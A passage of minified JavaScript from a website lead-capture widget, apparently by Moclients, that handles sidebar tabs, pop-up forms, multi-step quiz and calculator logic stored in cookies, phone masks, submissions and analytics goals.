Promise(function(t){function i(g){try{var n=JSON.parse(g.data);n.type===r&&(n.cookie.split("; ").forEach(function(t){var e=t.split("="),i=_slicedToArray(e,2),g=i[0],n=i[1];a.localCookie[g]||(a.localCookie[g]=decodeURIComponent(n))}),e.removeEventListener("message",i),t(!0))}catch(o){}}"fast"===g&&setTimeout(function(){e.removeEventListener("message",i),t(!1)},o),e.addEventListener("message",i),c({type:r})}):Promise.resolve(!0)},a.setting.listenParentEvents=function(t){var e=t.origin.indexOf("://"),i=t.origin.slice(e+3);if((i.indexOf(k(a.setting.host))!==-1||i.indexOf(a.setting.hostPuny)!==-1)&&"string"==typeof t.data)try{var g=JSON.parse(t.data);if("location"===g.type&&(a.iframeData=g,a.setting.pageThanks&&void 0!==a.iframeData&&(a.iframeData.location.indexOf("?spasibo")!==-1||a.iframeData.location.indexOf("&spasibo")!==-1))){var n={type:"thanksPage",text:a.setting.language.success,color:a.setting.color["default"]};c(n)}"roistat"===g.type&&(a.localCookie.roistat_visit||(a.localCookie.roistat_visit=g.roistatVisit))}catch(o){return!1}};var V=function(){var t=getComputedStyle(document.documentElement),e=t.getPropertyValue("--moclients-main-color");return""!=e&&e.replace("rgb(","").replace(")","")},F=V();if(F&&(a.setting.color["default"]=F),a.isIframe){var J={type:"location"};c(J),e.addEventListener("message",a.setting.listenParentEvents,!1)}var X=y.getCookie("flag");void 0===X&&(y.setCookie("unwp","BHHOtUjCiQSSm4c2fX8yFmd1Z5VhVjGgMi77A5LErTVCNP_5JazzMNao0UBKM2pkVxQMoBc8AfZZYrNHw5yAXQ=="),y.setCookie("zmry","89b29161f05e56e32e3f8584952000f7"),y.setCookie("flag",!0,{expires:1800})),a.setting.shiftBottom=function(){var t=e.innerHeight,i=0,g=void 0;if(a.hasOwnProperty("items")&&a.items.hasOwnProperty("length")&&!a.setting.statusMobile()){for(var n=0;n<a.items.length;n++)a.isShowedTab(a.items[n])&&(i+=67);return a.setting.button&&(i+=32),g=t-i,g<=0||a.setting.shift<=0?g:a.setting.shift<100?(100-a.setting.shift)*g/100:0}},a.setting["class"]=function(t){if(a.setting.statusMobile())return"right";var e="position"+t;return 0===this[e]?"left":"right"},a.setting.hideButton=function(){return"0"===y.getCookie("moclients_hide")?(a.widget.className=a.widget.className.replace(" moclients-sidebar__outside_hide",""),"moclients-sidebar__hide"):(a.widget.className+=" moclients-sidebar__outside_hide","moclients-sidebar__hide moclients-sidebar__hide_close")},a.setting.hideBlock=function(){var t=!1;return function(e,i){if(t)return!1;i||(a.setting.hide=a.setting.hide?0:1,y.setCookie("moclients_hide",a.setting.hide,{expires:7200}),a.widgetHide.className=a.setting.hideButton(),0==a.setting.hide?R.goal("pc_expand_click"):R.goal("pc_rollup_click"));var g=0!==this.position||a.setting.statusMobile()?"right":"left";return"1"===y.getCookie("moclients_hide")&&1===this.button?(0!==a.setting.timeoutShow&&void 0===y.getCookie("moclients_hideStatus")&&setTimeout(function(){"1"===y.getCookie("moclients_hide")&&(y.setCookie("moclients_hideStatus","1",{expires:2}),a.setting.hide=0,y.setCookie("moclients_hide",0,{expires:2}),void 0!==a.widgetHide&&(a.widgetHide.className=a.setting.hideButton()),t=!0,L({duration:2e3,timing:j,draw:function(t){a.widget.style[g]=(1-t)*-e+"px"},callback:function(){t=!1,a.widget.style[g]=""}}))},1e3*a.setting.timeoutShow),void(a.widget.style[g]=-e+"px")):void(a.widget.style[g]="")}}(),a.setting.widgetWidth=166,a.setting.statusMobile=function(){return!a.setting.insert&&d()<900},a.isShowedTab=function(t){var e=this.setting.statusMobile()?t.showMobile:t.showDesktop,i=t.conditionsShowTab;return!!S(t.id)&&(0===i.length?e:e&&T(i,t.id))},a.isWidgetIn=function(t){for(var e=this.items,i=!1,g=0;g<e.length;g++)e[g].type===t&&(i=!0);return i},a.isVKApiIn=function(){return"undefined"!=typeof VK},a.getHashLinks=function(){var t=document.querySelectorAll("a"),i=decodeURI(a.pageLocation),g=[];return t.length>0&&(t.forEach(function(t){try{if(t.hasAttribute("href")&&""!==t.getAttribute("href")){var n=t.getAttribute("href").toLowerCase(),o=n.indexOf("#mc_");if(o!==-1){var a=n.indexOf("/#mc_");if(0===o||0===a)g.push(t);else{var r=a!==-1?a:o,A=n.slice(0,r),I=A.indexOf("?")!==-1?i:i.slice(0,i.indexOf("?"));if("/"===I.substr(-1)&&(I=I.slice(0,-1)),A===I)g.push(t);else{var s=e.location.hostname;I=I.slice(I.indexOf(s)+s.length),A===I?g.push(t):0!==A.indexOf("/")&&A===I.slice(1)&&g.push(t)}}}}}catch(C){console.log(C)}}),g)},a.assignHashHandler=function(t){var e=t.getAttribute("href"),i=e.slice(e.indexOf("#mc_")).replace(/#/g,"");return U(i),!1},a.executeCustomScript=function(t){var e=document.createElement("script");e.type="text/javascript",e.textContent=t,document.body&&document.body.appendChild(e)},a.parseLinks=function(t){var e=new RegExp("((https?)://[-A-Z0-9+&@#/%?=~_|!:,.;]*[-A-Z0-9+&@#/%=~_|])","ig");return e.test(t)?t.replace(e,function(t){return'<a href="'+t+'" target="_blank">'+t+"</a>"}):t},a.generateText=function(t){return a.parseLinks(t)},a.applyPhoneMask=function(t){var i=document.getElementsByClassName("moclients-js--phone"),g=document.querySelectorAll(".moclients-widget__popup input,textarea");try{if(g&&g.length>0)for(var n=0;n<g.length;n++)g[n].onfocusin=function(t){t.stopPropagation()}}catch(o){console.log(o)}try{if(!1===a.phonemaskIsAvailable(t,i.length))return!1;for(var n=0;n<i.length;n++){var r=new e.MoclientsInputmask(t.phonemask);r.mask(i[n]);"+7 (999) 999-99-99"===t.phonemask&&I(i[n],"input",function(){if(new RegExp("\\+7 \\((7|8)__\\) ___-__-__").test(this.value)){this.value="";r.mask(this)}})}}catch(o){console.log(o)}},a.phonemaskIsAvailable=function(t,i){return"undefined"!=typeof e.MoclientsInputmask&&i>0&&Boolean(t.phonemask)};var K={showStatus:!1,getNumberInArrayItem:function(t){for(var e=0;a.items.length>e;e++)if(t===a.items[e].id)return e;return a.items.length<=t?null:t},hide:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this,g=t.getElementById("moclients-sidebar__item_active"),n=a.popup.offsetHeight;"undefined"!=typeof a.calcTimeout&&clearTimeout(a.calcTimeout),g&&(g.className=g.className.replace(" moclients-sidebar__item_active",""),g.id=""),a.popup.style.cssText="",s.clear(),a.content.innerHTML="",i.stackMoclients.pop(),e===!1&&(a.popup.className="moclients-widget__popup"),0===i.stackMoclients.count()?e===!0?a.popup.style.setProperty("height",n+"px","important"):(K.showStatus=!1,a.overlay.style.setProperty("display","none","important"),o.style.overflow="auto"):q(i.stackMoclients.pop())},show:function(t){K.showStatus=!0,a.overlay.style.setProperty("display","block","important"),o.style.overflow="hidden",setTimeout(function(){a.popup.className="moclients-widget__popup moclients-widget__popup_open inserted"},0),this.stackMoclients.push(t),a.popup.style.setProperty("height","auto","important")},preloader:function(t){var e=document.getElementsByClassName("moclients-widget__content")[0];return e&&("show"===t?e.classList.add("loading"):"hide"===t&&e.classList.remove("loading")),!1},showPreloader:function(){K.preloader("show")},hidePreloader:function(){K.preloader("hide")},closePreloader:function(){document.getElementsByClassName("moclients-widget__content")[0]},hideKeyDownEsc:function(){K.handlerHideKeyDownEsc=I(t,"keydown",function(t){27!==t.keyCode||a.setting.insert||K.hide()})},stackMoclients:function(){var t=[];return{push:function(e){return t.push(e),e},pop:function(){if(t.length){var e=t[t.length-1];return t.length-=1,e}return!1},peek:function(){return!!t.length&&t[t.length-1]},count:function(){return t.length}}}()},q=function lt(t){if(K.stackMoclients.count()&&K.hide(!0),N.showStatus)return null;if(t<0||0===arguments.length)return null;if(t=K.getNumberInArrayItem(t),null===t)return null;var e=a.items[t];a.popup.style.width="";var i=e.type,g=gt[i],n=e.param,o=rt.tpl.dataForHandlers,r=rt.tpl.handlers;if(n.language=a.setting.language,a.tabsInside[t]&&(a.tabsInside[t].className+=" moclients-sidebar__item_active",a.tabsInside[t].id="moclients-sidebar__item_active"),B(a.content,g.tpl(t)),"policy"!==e.id){var A=Y("div",{className:"moclients-copyright",innerHTML:""+(""===a.setting.copyright?a.setting.language.created+' <a href="https://moclients.com" target="_blank">Moclients.com</a>':a.setting.copyright)}),s=Y("div",{className:"moclients-policy",innerHTML:'<a href="#" onclick="event.preventDefault();moclients.show(\'policy\');">'+a.setting.language.policy+"</a>"});if(a.setting.insert)B(a.content,A),a.isWidgetIn(8)&&B(a.content,s);else{var C=document.createElement("div");C.classList.add("moclients-copyright-mobile"),B(C,A),a.isWidgetIn(8)&&B(C,s),B(a.content,C)}}for(var l=0;l<r.length;l++){var c=o[l](t);r[l](c)}K.show(t),g.init(t),a.setting.statusMobile()&&!a.setting.insert&&(a.popup.style.height=p()+"px");var m={};if(3===e.type?(m[a.setting.language.tabs]={},m[a.setting.language.tabs][n.title]=a.setting.language.step+" 1: "+n.step[0].question):m[a.setting.language.tabs]=n.title,h(m),h(m,"moclients_mc-"+e.id+"_init"),R.goal("moclients_open"),a.setting.statusMobile())R.goal("mob_window_view");else{R.goal("pc_window_view");for(var d=[],u=0;u<a.items.length;u++)if(!d.includes(a.items[u].type)&&a.tabsInside[u])switch(d.push(a.items[u].type),a.items[u].type){case 3:R.goal("pc_type_tab_1_quiz_view");break;case 6:R.goal("pc_type_tab_2_vk_view");break;case 4:R.goal("pc_type_tab_3_link_view");break;case 0:R.goal("pc_type_tab_4_form_view");break;case 1:R.goal("pc_type_tab_5_banner_view");break;case 2:R.goal("pc_type_tab_6_photo_view")}}if(a.setting.statusMobile()&&document.querySelector(".moclients-copyright-mobile a")&&I(document.querySelector(".moclients-copyright-mobile a"),"click",function(){R.goal("mob_copyright_click")}),!a.setting.statusMobile()&&document.querySelector(".moclients-copyright a")&&I(document.querySelector(".moclients-copyright a"),"click",function(){R.goal("pc_copyright_click")}),a.setting.insert){var _=function(t){"moclients-widget__close policy-close"===t.target.className&&lt(a.items[0].id)},M=document.getElementById("policy-close");M&&M.addEventListener("click",_,!1);var f=setInterval(function(){1==a.iframeOriginLoaded&&(tt.setIframeHeight(),clearInterval(f))},50)}return!0},$=function(t){var e=!0;if(!1===t.classList.contains("moclients-js--phone"))return e;var i=w(t.value);return e=/^((8|\+7|\+375|\+380|\+385|\+370|\+420|7|\+|\+1)[\- ]?)?(\(?(\d{2,3}|971\s?\d{1,2})\)?[\- ]?)?[\d\- ]{5,10}$/gm.test(i)},tt={send:function(e){var i,g=t.getElementById("widget-contact-container"),n=t.getElementById("widget-submit"),o=document.querySelector(".moclients-widget__content");if(!g||!n)return null;var r=g.getElementsByTagName("input"),A=g.getElementsByTagName("textarea");r=(i=[]).concat.apply(i,_toConsumableArray(r).concat(_toConsumableArray(A)));var s={widget_id:a.id,type:e.name},C=e.tabNumber,l=K.getNumberInArrayItem(C),c=a.items[l],m=c.param.step;if(3!==e.id){var p=function(){n.disabled=!0;var t=function(){K.hidePreloader()},i=function(){N.showModal(a.setting.language.fill),n.disabled=!1};tt.sendInputs(r,s,e,n,t,i)};I(null!==n&&null!==g,n,"click",p),I(null!==n&&null!==g&&6!==e.id,t,"keydown",function(t){13===t.keyCode&&n.disabled===!1&&p()})}else{var d="",u={},_={};_.timestamp=c.param.timestamp;var M=0,f=At.steps.children.length-1,b=y.getCookie("moclients_calcSaveStep-"+C);if(b){if(b=JSON.parse(b),M=b.activeID>=f-1?f-2:b.activeID,u=b.stepsAnswersStorage,u[0]&&"string"==typeof u[0].value)for(var v in u)u[v].value&&""!==u[v].value&&(u[v].value=u[v].value.split(", "));_=b}var w=document.querySelector(".moclients__input--focus"),x=document.querySelector(".moclients-widget__overlay"),L=t.getElementById("moclients-progressbar"),j=function(){setTimeout(function(){L.value=100},0)},k=document.querySelector(".moclients-title"),D=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t?k.innerHTML=t:k.innerHTML=" "},z=function(t,e,i,g,n,o){if(u[t])if("remove"===g){var a=u[t].value.indexOf(i);u[t].value.splice(a,1)}else"add"===g?u[t].value.push(i):u[t].value=[i];else u[t]={name:e,value:[i]}},T=function(t,e,i){if(e||i)switch(_.notTarget||(_.notTarget=[]),t){case"add":_.notTarget.push(e);break;case"change":if(i){var g=_.notTarget.indexOf(i);g!==-1&&_.notTarget.splice(g,1)}e&&_.notTarget.push(e);break;case"remove":var n=_.notTarget.indexOf(e);n!==-1&&_.notTarget.splice(n,1)}},S=function(t){var e="";for(var i in t){var g=t[i];if(g.value&&g.value[0]&&0!=g.used){e+=g.name+": (";for(var n=0;n<g.value.length;n++)e+=0===n?g.value[n]:", "+g.value[n];e+=")\r\n"}}return e},E=!1,O=function(t){if(13===t.keyCode&&o.childNodes.length)if(f===M&&E===!1)Y();else{if(f-1===M)return!1;Q()}},Y=function(){n.disabled=!0,E=!0;var t={};t[a.setting.language.tabs]={},t[a.setting.language.tabs][e.name]=a.setting.language.step+" "+(f+1)+": "+n.textContent,h(t);var i=function(){K.hidePreloader(),E=!1,M=0},g=function(){N.showModal(a.setting.language.fill),n.disabled=!1,E=!1},o=S(u);s.info=encodeURIComponent(o),s.isNotTarget=_.notTarget&&0!==_.notTarget.length,tt.sendInputs(r,s,e,n,i,g)};if(w&&(w.onfocus=function(){x.scrollTop=0}),I(null!==n&&null!==g,n,"click",Y),null!==At.next&&null!==At.prev&&null!==At.steps){var B=function(t,i){var g=y.getCookie("moclients_calcSaveStep-"+e.tabNumber);if(g){var n=JSON.parse(g);if(t){n.stepsAnswersStorage[i.toString()]&&(n.stepsAnswersStorage[i.toString()].used=!1,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(n),{expires:86400}));var o=u[i.toString()];o&&(o.used=!1)}else{n[i.toString()]&&n.stepsAnswersStorage[i.toString()].used===!1&&(delete n.stepsAnswersStorage[i.toString()].used,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(n),{expires:86400}));var a=u[i.toString()];a&&a.used===!1&&delete a.used}}},Z=function(t){var e=t.getElementsByClassName("moclients__input--focus")[0];e&&e.focus&&e.focus()},G=function(t){var e=[["&quot;",'"'],["&amp;","&"],["&apos;","'"],["&gt;",">"],["&lt;","<"],["\r\n","\n"],["\r","\n"],["\n","\n"]],i=t;return e.forEach(function(t){var e=new RegExp(t[0],"g");i=i.replace(e,t[1])}),i},P=function F(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],g=!1,n=void 0;if(u[e]&&(n=u[e].used),t[e]&&t[e].condition&&t[e].condition.length){var o="1"==t[e].conditionType,a=!0,r=!1,A=void 0;try{for(var I,s=t[e].condition[Symbol.iterator]();!(a=(I=s.next()).done);a=!0){var C=I.value,l=!0,c=C.id;if(u[c]){var m=u[c].value,p=C.settings.values,d=C.settings.type;if(m)if(Array.isArray(p)){var _=[],M=!0,f=!1,h=void 0;try{for(var b,v=p[Symbol.iterator]();!(M=(b=v.next()).done);M=!0){var y=b.value;_.push(G(t[c].answer[y].value))}}catch(w){f=!0,h=w}finally{try{!M&&v["return"]&&v["return"]()}finally{if(f)throw h}}var x=!0,N=!1,L=void 0;try{for(var j,k=_[Symbol.iterator]();!(x=(j=k.next()).done);x=!0){var D=j.value;m.includes(D)&&0!=u[c].used||(l=!1)}}catch(w){N=!0,L=w}finally{try{!x&&k["return"]&&k["return"]()}finally{if(N)throw L}}}else{var z=m.toUpperCase(),T="1"==d,S=p.split(",");l=!1;var E=!0,O=!1,Y=void 0;try{for(var Z,P=S[Symbol.iterator]();!(E=(Z=P.next()).done);E=!0){var Q=Z.value;if(z.search(Q.toUpperCase())!=-1){if(T){l=T;break}}else if(!T){l=!T;break}}}catch(w){O=!0,Y=w}finally{try{!E&&P["return"]&&P["return"]()}finally{if(O)throw Y}}}else l=!1}else l=!1;if(!l&&o){g=!1;break}if(o)g=!0;else if(!o&&l){g=!0;break}}}catch(w){r=!0,A=w}finally{try{!a&&s["return"]&&s["return"]()}finally{if(r)throw A}}}else g=!0;return g?(0==n&&B(!1,e),e):(0!=n&&B(!0,e),e=i?e+1:e-1,F(t,e,i))},Q=function(){for(var t=!1,i=At.steps.children[M].getElementsByTagName("input"),g=At.steps.children[M].firstChild.textContent,n=0;n<i.length;n++){if("radio"==i[n].type&&i[n].checked){d+=g+": ("+i[n].value+") \r\n",t=!0;break}if("checkbox"==i[n].type&&i[n].checked)d+=t?", "+i[n].value:g+": ("+i[n].value,t=!0;else if(!/checkbox|radio/i.test(i[n].type)){d+=g+": ("+i[n].value+") \r\n",t=!0;break}t&&n===i.length-1&&(d+=") \r\n")}if(t){M++;var o=M;M=P(m,M);for(var r=function(){M++,M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),tt.animateStep(At.step,"hide"),D()),At.steps.children[f-1].style.setProperty("display","none","important"),At.fixedBottomWrapper.style.setProperty("display","none","important"),At.steps.children[f].style.setProperty("display","block","important"),At.steps.children[f].classList.add="moclients-widget__step--active",tt.animateStep(At.steps.children[f-1],"hide"),tt.animateStep(At.steps.children[f],"show"),tt.setIframeHeight()},A=0;A<=f;A++)if(A===M){var I,s;if(A===f-1){for(At.next.style.setProperty("display","none","important"),At.prev.className="moclients-prev-step moclients-prev-step_hide",s=o;s<=M+1;s++)I={},I[a.setting.language.tabs]={},s===f?(I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+a.setting.language.calc,h(I)):(I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+At.steps.children[s-1].firstChild.textContent,h(I),h({},"moclients_mc-"+e.tabNumber+"_step-"+s));var C=1e3*a.setting.seconds;j(),D(c.param.loading),a.calcTimeout=setTimeout(r,C)}else if(M>0){for(At.prev.className="moclients-prev-step",s=o;s<=M;s++)I={},I[a.setting.language.tabs]={},I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+At.steps.children[s-1].firstChild.textContent,h(I),h({},"moclients_mc-"+e.tabNumber+"_step-"+s);D()}M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),tt.animateStep(At.step,"hide")),At.steps.children[A].style.setProperty("display","block","important"),At.steps.children[A].classList.add("moclients-widget__step--active"),tt.animateStep(At.steps.children[A],"show"),Z(At.steps.children[A])}else At.steps.children[A].style.setProperty("display","none","important"),tt.animateStep(At.steps.children[A],"hide"),At.steps.children[A].classList.remove("moclients-widget__step--active");tt.setIframeHeight("toscroll")}else N.showModal(a.setting.language.validate);H(M)},U=function(){M--;var t=M;M<0&&(M=0),M=P(m,M,"",!1);for(var i=0;i<=f;i++)if(i===M){M<=0?(At.prev.className="moclients-prev-step moclients-prev-step_hide",k.innerHTML=c.param.title,D(c.param.title)):D(),M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),
At.steps.children[i].classList.remove("moclients-widget__step--active"),tt.animateStep(At.steps.children[i],"hide")),At.steps.children[i].style.setProperty("display","block","important"),At.steps.children[i].classList.add("moclients-widget__step--active");for(var g=t;g>M;g--){var n={};n[a.setting.language.tabs]={},n[a.setting.language.tabs][e.name]=a.setting.language.step+" "+g+": "+At.steps.children[g-1].firstChild.textContent,h(n),h({},"moclients_mc-"+e.tabNumber+"_step-"+g)}Z(At.steps.children[i]),tt.animateStep(At.steps.children[i],"show")}else At.steps.children[i].style.setProperty("display","none","important"),At.steps.children[i].classList.remove("moclients-widget__step--active"),tt.animateStep(At.steps.children[i],"hide");H(M),tt.setIframeHeight("toscroll")},R=function(t,i){var g=void 0;t.value=t.value.toString(),g="text"===t.type?t.value:t.getAttribute("id");var n=!!(a.setting.target&&a.setting.target.mark&&t.hasAttribute("nottarget"))&&g,o=_[M];if(_[M]&&"checkbox"===t.type){var r=_[M].indexOf(g);t.checked&&r===-1?(_[M].push(g),z(M,i,t.value,"add"),T("add",n)):t.checked||r===-1||(_[M].splice(r,1),z(M,i,t.value,"remove"),T("remove",n))}else _[M]?(_[M]=g,z(M,i,t.value,"change"),T("change",n,o)):("checkbox"===t.type?_[M]=[g]:_[M]=g,z(M,i,t.value,"change"),T("change",n,o));_.activeID=M,_.stepsAnswersStorage=u,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(_),{expires:86400})},H=function(t){var i=y.getCookie("moclients_calcSaveStep-"+e.tabNumber);if(i){var g=JSON.parse(i);g.activeID=t,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(g),{expires:86400})}};I(At.next,"click",Q),I(t,"keydown",O);for(var W=function(t){for(var e=At.steps.children[t].getElementsByTagName("input"),i=function(t){"radio"===e[t].type?I(e[t],"change",function(){R(e[t],At.steps.children[M].firstChild.textContent),Q()}):"checkbox"===e[t].type?I(e[t],"change",function(){R(e[t],At.steps.children[M].firstChild.textContent)}):"text"===e[t].type&&"person"!==e[t].name&&"mail"!==e[t].name&&I(e[t],"blur",function(){R(e[t],At.steps.children[M].firstChild.textContent)})},g=0;g<e.length;g++)i(g)},V=0;V<At.steps.children.length;V++)W(V);I(At.prev,"click",U)}}},setIframeHeight:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(a.checkFrame){var e=a.widgetContent.offsetHeight,i={height:e+40,toScroll:t};i=JSON.stringify(i),top.postMessage(i,"*")}},sendInputs:function(t,e,i,g,n,o){for(var r={tel:2,person:0,mail:1,comment:3},A={},I=0;I<t.length;I++)e[r[t[I].name]?"contact_"+r[t[I].name]:"contact"]=encodeURIComponent(t[I].value),A[t[I].name]=t[I];var s=function(){K.showPreloader(),m.send(e,i,g,n)};if(0===t.length)K.showPreloader(),m.send(e,i,g,function(t){K.hidePreloader()});else if(A.tel||A.mail){var C=w(e.contact_2),l=w(e.contact_1);C&&!$(A.tel)?(N.showModal(a.setting.language.fillPhone),g.disabled=!1):C&&$(A.tel)||l?s():o()}else w(e.contact_3)||w(e.contact)?s():o()},animateFirstStep:function(t){var e=document.getElementsByClassName(t)[0];setTimeout(function(){tt.animateStep(e,"show",!0)},200)},animateStep:function(t,e,i){var g=t.getElementsByClassName("moclients-grid__item")||[],n=t.getElementsByClassName("moclients-form-control--animate")||[],o=HTMLCollection.prototype.isPrototypeOf(g);if(g){var r=Array.prototype.slice.call(g),A=Array.prototype.slice.call(n),I=r.concat(A);I.forEach(function(t,g){o||(t=t[0]),"show"===e?setTimeout(function(){if(t.classList.add("active"),i&&g===I.length-1)var e=setInterval(function(){1==a.iframeOriginLoaded&&(tt.setIframeHeight(),clearInterval(e))},50)},50*g):"hide"===e&&t.classList.remove("active")})}},galleryController:function(){var i=t.getElementById("widget-images"),g="moclients-grid-gallery-overlay_active",n=t.getElementById("moclients-grid-gallery-overlay"),o=t.getElementById("moclients-grid-gallery-fullimg-wrap"),a=t.getElementById("moclients-grid-gallery-fullimg-image"),r=t.getElementById("widget-images"),A=function(){n.classList.remove(g),n.style="",a.src="",o.style.setProperty("top","0px","important"),o.style.setProperty("transform","translateX(-50%) scale(.7)","important"),o.style.setProperty("opacity","0","important"),o.style.setProperty("height","auto","important")},s=function(){A()};if(n.addEventListener("click",s),o.addEventListener("click",function(){A()}),i.children)for(var C=function(t){I(i.children[t],"click",function(){n.classList.add(g),e.innerWidth>990&&n.style.setProperty("z-index","1","important");var A=i.children[t],I=r.offsetHeight,s=A.offsetHeight,C=A.children[0],l=C.getAttribute("data-max"),c={x:A.offsetLeft,y:A.offsetTop};C.classList.add("moclients-grid__image_isLoading");var m=c.y+s+20,p=c.y;a.src=l;var d=function u(){var t=o.offsetHeight,e=I-A.offsetTop;C.classList.remove("moclients-grid__image_isLoading"),I<t?(r.style.height=t+40+"px",p=r.offsetHeight-t):(m>=I||e<=t)&&(p=I-t),o.style.top=p+"px",setTimeout(function(){o.style.setProperty("transform","translateX(-50%) scale(1)","important"),o.style.setProperty("opacity","1","important"),o.style.setProperty("z-index","2","important"),a.removeEventListener("load",u)},100)};a.addEventListener("load",d)})},l=0;l<i.children.length;l++)C(l)}},et={animate:!0,activeAnimation:!0,countAnimate:1,currentClass:"",showedGoalArrayMobile:[],currentElem:"",showMessages:!1,initHandlers:function(){et.button=document.querySelector(".moclients-mobile-compact__button"),et.bg=document.querySelector(".moclients-mobile-compact__bg"),et.tabs=document.querySelector(".moclients-mobile-compact__tabs"),et.message=document.querySelector(".moclients-mobile-compact__message"),et.messageClose=document.querySelector(".moclients-mobile-compact__close-container"),et.currentElem=a.changeTabParams[0],et.currentClass=et.currentElem&&et.currentElem.className?et.currentElem.className:"",et.button&&(setTimeout(function(){et.showMessages=!0,et.activateMessage(0)},a.setting.mobile.timeout),I(et.bg,"click",function(){et.closeWidjet(et.button)}),et.button.classList.contains("moclients-mobile-compact__button_active")?(et.animateButton(),I(et.button,"click",function(){var t=this;if(t.disabled=!0,t.classList.contains("moclients-mobile-compact__button_close"))et.closeWidjet(t);else{new Promise(function(e,i){et.animate=!1,et.bg.style.setProperty("display","block","important"),et.tabs.style.setProperty("display","block","important"),o.style.overflow="hidden",et.closeMessage(),setTimeout(function(){t.classList.add("moclients-mobile-compact__button_close"),e()},100)}).then(function(e){return new Promise(function(e,i){setTimeout(function(){et.bg.classList.add("active"),et.tabs.classList.add("active"),t.disabled=!1,e()},100)})}).then(function(t){setTimeout(function(){et.tabs.classList.add("text-visible");for(var t=0;t<a.changeTabParams.length;t++)a.changeTabParams[t].goalView&&!et.showedGoalArrayMobile.includes(a.changeTabParams[t].goalView)&&(et.showedGoalArrayMobile.push(a.changeTabParams[t].goalView),R.goal(a.changeTabParams[t].goalView))},300)})["catch"](function(t){console.log(t)})}})):(et.currentElem.goalView&&R.initGoals.push(et.currentElem.goalView),I(et.button,"click",function(){et.currentElem.goalClick&&R.goal(et.currentElem.goalClick),et.currentElem.goalSocial&&h({},et.currentElem.goalSocial)})),I(et.messageClose,"click",function(t){t.preventDefault(),t.stopPropagation(),et.closeMessage(!0)}),I(et.message,"click",function(){var t=a.changeTabParams[0===et.countAnimate?a.changeTabParams.length-1:et.countAnimate-1];t.goalClick&&R.goal(t.goalClick),t.goalSocial&&h({},t.goalSocial)}))},animateButton:function(){return et.currentElem=a.changeTabParams[et.countAnimate],new Promise(function(t,e){setTimeout(function(){et.animate?(et.message.setAttribute("onclick",et.currentElem.onclick),et.message.setAttribute("href",et.currentElem.link),et.button.querySelector(".moclients-mobile-compact__icon").innerHTML=et.currentElem.icon,et.button.classList.add("transform"),et.closeMessage(),et.activateMessage(500),t()):et.activeAnimation=!1},5e3)}).then(function(t){setTimeout(function(){et.animate?(et.message.querySelector(".moclients-mobile-compact__message-text").textContent=et.currentElem.text,et.currentClass&&et.button.classList.remove(et.currentClass),et.currentElem.className&&(et.button.classList.add(et.currentElem.className),et.currentClass=et.currentElem.className),et.countAnimate=et.countAnimate===a.changeTabParams.length-1?0:et.countAnimate+1):et.activeAnimation=!1},100)}).then(function(t){setTimeout(function(){et.button.classList.remove("transform"),et.animateButton()},500)})["catch"](function(t){console.log(t)})},activateMessage:function(t){if(!y.getCookie("moclients_close-mobile-message")&&et.showMessages)return new Promise(function(e,i){setTimeout(function(){et.button.classList.contains("moclients-mobile-compact__button_close")||(et.message.classList.add("animated"),et.message.style.setProperty("display","flex","important"),e())},t)}).then(function(t){setTimeout(function(){if(et.button.classList.contains("moclients-mobile-compact__button_close"))et.closeMessage();else{et.message.classList.add("active");var t=a.changeTabParams[0===et.countAnimate?a.changeTabParams.length-1:et.countAnimate-1];t.goalView&&!et.showedGoalArrayMobile.includes(t.goalView)&&(et.showedGoalArrayMobile.push(t.goalView),R.goal(t.goalView))}},100)})["catch"](function(t){console.log(t)})},closeMessage:function(t){t&&y.setCookie("moclients_close-mobile-message",!0),et.message.style.setProperty("display","none","important"),et.message.classList.remove("active"),setTimeout(function(){et.message.classList.remove("animated")},a.setting.mobile.timeout-100)},closeWidjet:function(t){et.tabs.classList.remove("active"),et.tabs.classList.remove("text-visible"),et.bg.classList.remove("active"),et.tabs.style.setProperty("display","none","important"),o.style.overflow="auto",t.classList.add("open"),t.disabled=!0;new Promise(function(e,i){setTimeout(function(){et.bg.style.setProperty("display","none","important"),t.classList.remove("moclients-mobile-compact__button_close"),t.classList.remove("open"),et.activateMessage(0),t.disabled=!1,e()},400)}).then(function(e){setTimeout(function(){t.classList.contains("moclients-mobile-compact__button_close")||(et.animate=!0,et.activeAnimation===!1&&(et.activeAnimation=!0,et.animateButton()))},1e3)})["catch"](function(t){console.log(t)})}},it={tab:function(t,e){return rt.tab[e].call(a.items[t])},tpl:function(t,e){return rt.tpl[e].apply(a.items[t])},init:function(t,e,i){return function(e){for(var g=0;g<e.length;g++)e[g](t,a.items[i])}(rt.tpl[e].handlers)}},gt=[{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"order")},init:function(t){return it.init(0,"order",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"sale")},init:function(t){return it.init(1,"sale",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"gallery")},init:function(t){return it.init(2,"gallery",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"calculate")},init:function(t){return 